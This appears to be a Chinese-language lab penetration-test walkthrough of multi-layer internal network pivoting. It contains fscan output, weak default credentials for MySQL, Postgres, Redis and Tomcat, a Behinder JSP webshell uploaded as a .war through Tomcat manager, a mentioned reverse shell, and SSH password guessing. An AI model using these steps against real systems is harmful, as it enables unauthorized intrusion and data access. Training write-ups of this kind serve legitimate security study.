

此时的获取的内网信息

0x02-02 添加路由
在边界服务器1.xx.xx.xx:xx7/10.10.135.25上添加路由配置,使得 边界服务器与172.16.15.0/24网段连通

0x02-03 访问内网的(172.16.15.111)
mysql:172.16.15.111:3306:root 123456

0x02-04 访问内网的(172.16.15.115)
172.16.15.115:3306:root 123456

0x02-05 访问内网的(172.16.15.187)
172.16.15.187:6379 unauthorized file:/data/dump.rdb
0x02-06 访问内网的(172.16.15.88)
172.16.15.88 (Windows 6.1)

0x02-07 访问内网的(172.16.15.145)
172.16.15.145 (Windows 6.1)

0x02-08 tomcat任意文件上传(172.16.15.66:8080)
http://172.16.15.66:8080/manager/html poc-yaml-tomcat-manager-weak [{username tomcat} {password tomcat}]
burp 设置socks5代理


下载冰蝎,然后shell,jsp,进行压缩,生成shell.zip,手动更改后缀shell.war,直接进行文件上传

访问连接
http://172.16.15.66:8080//shell/shell.jsprebeyond

进行反弹shell

发现是双网卡

0x03 三层服务器
0x03-01 内网扫描
./fscan_amd64 -h 192.168.13.0/24start infoscan(icmp) Target 192.168.13.106 is alive(icmp) Target 192.168.13.1 is alive(icmp) Target 192.168.13.55 is alive(icmp) Target 192.168.13.56 is alive(icmp) Target 192.168.13.203 is alive[*] Icmp alive hosts len is: 5192.168.13.203:80 open192.168.13.106:8080 open192.168.13.56:5432 open192.168.13.55:3306 open192.168.13.106:8009 open192.168.13.1:22 open[*] alive ports len is: 6start vulscan[*] WebTitle:http://192.168.13.106:8080 code:200 len:11230 title:Apache Tomcat/8.0.43[+] mysql:192.168.13.55:3306:root 123456[+] Postgres:192.168.13.56:5432:postgres postgres[*] WebTitle:http://192.168.13.203 code:302 len:312 title:Redirecting to /core/install.php 跳转url: http://192.168.13.203/core/install.php[+] http://192.168.13.106:8080/manager/html poc-yaml-tomcat-manager-weak [{username tomcat} {password tomcat}]已完成 5/6 [-] ssh 192.168.13.1:22 root 123qwe ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain已完成 5/6 [-] ssh 192.168.13.1:22 root Aa123456! ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain已完成 5/6 [-] ssh 192.168.13.1:22 admin admin@123#4 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none password], no supported methods remain

此时的内网信息收集

0x03-02 添加路由

0x03-03 访问内网的(192.168.13.55)
mysql:192.168.13.55:3306:root 123456

0x03-04 访问内网的(192.168.13.56)
Postgres:192.168.13.56:5432:postgres postgres
